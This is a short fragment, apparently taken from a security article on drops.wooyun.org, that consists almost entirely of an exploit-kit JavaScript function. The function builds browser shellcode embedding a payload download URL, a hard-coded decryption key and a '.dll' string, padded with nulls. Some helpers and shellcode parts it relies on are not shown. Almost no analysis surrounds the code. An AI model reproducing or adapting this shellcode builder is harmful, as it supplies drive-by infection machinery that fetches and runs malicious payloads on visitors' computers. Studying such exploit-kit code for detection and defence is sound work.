 function build_shellcode() {
var payloadURL = 'http://' + window.location.host + '/';
// add path stored in landing page array
payloadURL += debase64(window.getpageArray1());
// payload decryption key
var Wttqe = 'Du9JOBgkbfzGvmFF';
var VkSkgk = Math.floor(Math.random() * (6 - 3) + 3);
var dotDLL = '%2E%64%6C%6C',
nullvar = '%00';
if (payloadURL.length > 200) return null;
while (payloadURL.length < 200) {
payloadURL += unescape(nullvar);
}
if (Wttqe.length > 16) return null;
while (Wttqe.length < 16) {
Wttqe += unescape(nullvar);
}
payloadURL += unescape(nullvar);
Wttqe += unescape(nullvar);
return unescape(shellcode_part1 + encData(payloadURL) + shellcode_part2 + encData(
Wttqe) + shellcode_part3 + '%u0000')
}
drops.wooyun.org